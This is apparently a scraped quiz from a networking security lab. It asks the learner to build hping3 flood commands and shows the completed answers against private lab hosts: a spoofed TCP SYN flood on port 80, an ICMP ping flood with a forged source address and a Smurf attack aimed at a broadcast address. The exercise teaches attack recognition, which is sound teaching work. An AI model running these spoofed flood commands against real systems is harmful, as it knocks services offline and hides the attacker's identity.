 Drag the words into the correct boxes to construct flood attacks using hping3.
TCP flood ms2's HTTP server, disguising your IP address as win22's
$ sudo hping3 -- syn ✔ -p 80 ✔ --spoof win22 ✔ --
flood ms2 ✔
Ping flood win22, disguising your IP address.
$ sudo hping3 -- icmp ✔ --spoof 192.168.56.1 ✔
--flood win22 ✔
Smurf attack win22
$ sudo hping3 --icmp --spoof win22 ✔ --flood 192.168.56.255 ✔
9/9
Reuse <> Embed
Classify Floods using Network Traffic